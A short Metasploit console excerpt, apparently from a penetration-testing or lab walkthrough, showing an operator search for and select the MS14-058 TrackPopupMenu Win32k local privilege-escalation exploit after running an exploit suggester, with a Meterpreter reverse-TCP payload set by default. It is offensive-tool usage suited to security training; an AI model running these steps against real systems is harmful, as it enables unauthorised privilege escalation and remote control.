 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > search ms14_058
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/windows/local/ms14_058_track_popup_menu 2014-10-14 norma
l Yes Windows TrackPopupMenu Win32k NULL Pointer Dereference
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/local/ms14_058_track_popup_menu
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms
14_058_track_popup_menu
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) >